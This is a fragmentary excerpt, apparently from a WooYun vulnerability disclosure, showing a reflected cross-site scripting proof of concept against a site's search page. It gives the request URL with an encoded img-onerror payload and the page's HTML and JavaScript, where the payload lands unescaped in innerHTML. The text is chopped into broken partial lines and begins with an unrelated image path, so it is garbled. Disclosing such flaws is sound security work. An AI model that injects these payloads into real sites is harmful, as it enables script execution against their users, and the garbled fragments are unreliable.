 bin/search?libid=1&keyvalue=\x3Cimg\u0020src=1\u0020onerror=alert(1)\x3e&attr=133&s
gn="center" bgcolor="#F4F4F4"><span class="boder_xuxian_G"><img
if"></span></td></tr></table> <div class="blank9" style="height:2px
</div> </div> <div id="right" class="index_cot">
检索：\x3Cimg\u0020src=1\u0020onerror=alert(1)\x3e
0onerror=alert(1)\x3e"=="")document.getElementById("titleshow").innerHTML="按地区检索：全部明星"
"按职业检索：\x3Cimg\u0020src=1\u0020onerror=alert(1)\x3e";if("职业1"=="职业2")document.getElem
if("职业1"=="职业3")document.getElementById("titleshow").innerHTML="按职业检索：\x3Cimg\u0020s
<dl> <dt><table width="650" border="0"
<tr>
style="cursor:hand;cursor:pointer;" onMouseOver="this.style.color='#FF7200';"
www.wooyun.org